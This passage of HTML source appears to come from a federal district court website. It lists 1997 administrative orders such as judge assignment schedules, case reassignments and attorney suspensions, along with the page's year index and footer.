          <a href="/adminorders/duty-judge-assignment-schedule-fort-lauderdale-22"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1997-47.pdf">Duty Judge Assignment Schedule, Fort Lauderdale</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1997-12-17T00:00:00-05:00" class="date-display-single">12/17/1997</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1997-46        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/administrative-order-97-46-void"><a target="_blank" href="">Administrative Order #97-46 Is Void</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1997-11-21T00:00:00-05:00" class="date-display-single">11/21/1997</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1997-45        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/change-criminal-case-category-95-482-cr-highsmith-usa-v-miranda"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1997-45.pdf">Change of Criminal Case Category 95-482-Cr-Highsmith, USA V. Miranda</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1997-11-21T00:00:00-05:00" class="date-display-single">11/21/1997</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1997-44        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/reassignment-compania-de-aviacion-faucett-cases-and-other-cases-previously-assigned"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1997-44.pdf">Reassignment of Compania De Aviacion Faucett Cases and Other Cases Previously Assigned To Judge Marcus</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1997-11-18T00:00:00-05:00" class="date-display-single">11/18/1997</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1997-43        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/reassignment-mdl-1125-and-related-american-airlines-cases"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1997-43.pdf">Reassignment of MDL 1125 and Related American Airlines Cases</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1997-11-14T00:00:00-05:00" class="date-display-single">11/14/1997</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1997-42        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/appointment-new-member-executive-committee-1"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1997-42.pdf">Appointment of New Member to the Executive Committee</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1997-11-17T00:00:00-05:00" class="date-display-single">11/17/1997</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1997-41        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/order-suspension-larry-w-sparks"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1997-41.pdf">Order of Suspension - Larry W. Sparks</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1997-10-30T00:00:00-05:00" class="date-display-single">10/30/1997</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1997-40        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/order-disbarment-barry-krohn"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1997-40.pdf">Order of Disbarment - Barry Krohn</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1997-10-14T00:00:00-04:00" class="date-display-single">10/14/1997</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1997-39        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/order-suspension-bernard-j-levy"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1997-39.pdf">Order of Suspension - Bernard J. Levy</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1997-09-11T00:00:00-04:00" class="date-display-single">09/11/1997</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1997-38        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/order-suspension-sheldon-r-zilbert"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1997-38.pdf">Order of Suspension - Sheldon R. Zilbert</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1997-09-11T00:00:00-04:00" class="date-display-single">09/11/1997</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1997-37        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/order-suspension-bernardo-motola"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1997-37.pdf">Order of Suspension - Bernardo A. Motola</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1997-09-11T00:00:00-04:00" class="date-display-single">09/11/1997</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          1997-36        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/order-suspension-robert-p-jordan"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1997-36.pdf">Order of Suspension - Robert P. Jordan</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1997-09-11T00:00:00-04:00" class="date-display-single">09/11/1997</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
    </tbody>
</table>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/administrative-orders-year/1997?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/administrative-orders-year/1997?page=2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/administrative-orders-year/1997?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/administrative-orders-year/1997?page=2">last »</a></li>
</ul>  
  
  
  
  
</div>          
            <a href="https://www.flsd.uscourts.gov/administrative-orders-year.xml/1997" class="feed-icon" title="Subscribe to Administrative Orders"><img typeof="foaf:Image" src="https://www.flsd.uscourts.gov/misc/feed.png" width="16" height="16" alt="Subscribe to Administrative Orders" /></a>        </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-e539c6d3367ec5c8e8f6c94316402d8c" class="block block--views gradient block--views-e539c6d3367ec5c8e8f6c94316402d8c">
        <h2 class="block__title">Select Year</h2>
      <div class="block__content">
    <div class="view view-administrative-orders-by-year view-id-administrative_orders_by_year view-display-id-block_1_admin_orders_year view-dom-id-6fd148286c611e984540760c16147742">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/administrative-orders-year/2026">2026</a>
          </li>
      <li><a href="/administrative-orders-year/2025">2025</a>
          </li>
      <li><a href="/administrative-orders-year/2024">2024</a>
          </li>
      <li><a href="/administrative-orders-year/2023">2023</a>
          </li>
      <li><a href="/administrative-orders-year/2022">2022</a>
          </li>
      <li><a href="/administrative-orders-year/2021">2021</a>
          </li>
      <li><a href="/administrative-orders-year/2020">2020</a>
          </li>
      <li><a href="/administrative-orders-year/2019">2019</a>
          </li>
      <li><a href="/administrative-orders-year/2018">2018</a>
          </li>
      <li><a href="/administrative-orders-year/2017">2017</a>
          </li>
      <li><a href="/administrative-orders-year/2016">2016</a>
          </li>
      <li><a href="/administrative-orders-year/2015">2015</a>
          </li>
      <li><a href="/administrative-orders-year/2014">2014</a>
          </li>
      <li><a href="/administrative-orders-year/2013">2013</a>
          </li>
      <li><a href="/administrative-orders-year/2012">2012</a>
          </li>
      <li><a href="/administrative-orders-year/2011">2011</a>
          </li>
      <li><a href="/administrative-orders-year/2010">2010</a>
          </li>
      <li><a href="/administrative-orders-year/2009">2009</a>
          </li>
      <li><a href="/administrative-orders-year/2008">2008</a>
          </li>
      <li><a href="/administrative-orders-year/2007">2007</a>
          </li>
      <li><a href="/administrative-orders-year/2006">2006</a>
          </li>
      <li><a href="/administrative-orders-year/2005">2005</a>
          </li>
      <li><a href="/administrative-orders-year/2004">2004</a>
          </li>
      <li><a href="/administrative-orders-year/2003">2003</a>
          </li>
      <li><a href="/administrative-orders-year/2002">2002</a>
          </li>
      <li><a href="/administrative-orders-year/2001">2001</a>
          </li>
      <li><a href="/administrative-orders-year/2000">2000</a>
          </li>
      <li><a href="/administrative-orders-year/1999">1999</a>
          </li>
      <li><a href="/administrative-orders-year/1998">1998</a>
          </li>
      <li><a href="/administrative-orders-year/1997" class="active">1997</a>
          </li>
      <li><a href="/administrative-orders-year/1996">1996</a>
          </li>
      <li><a href="/administrative-orders-year/1995">1995</a>
          </li>
      <li><a href="/administrative-orders-year/1994">1994</a>
          </li>
      <li><a href="/administrative-orders-year/1993">1993</a>
          </li>
      <li><a href="/administrative-orders-year/1992">1992</a>
          </li>
      <li><a href="/administrative-orders-year/1991">1991</a>
          </li>
      <li><a href="/administrative-orders-year/1990">1990</a>
          </li>
      <li><a href="/administrative-orders-year/1989">1989</a>
          </li>
      <li><a href="/administrative-orders-year/1988">1988</a>
          </li>
      <li><a href="/administrative-orders-year/1987">1987</a>
          </li>
      <li><a href="/administrative-orders-year/1986">1986</a>
          </li>
      <li><a href="/administrative-orders-year/1985">1985</a>
          </li>
      <li><a href="/administrative-orders-year/1984">1984</a>
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8r6cw"></script>
<script></script>
  </body>
</html>
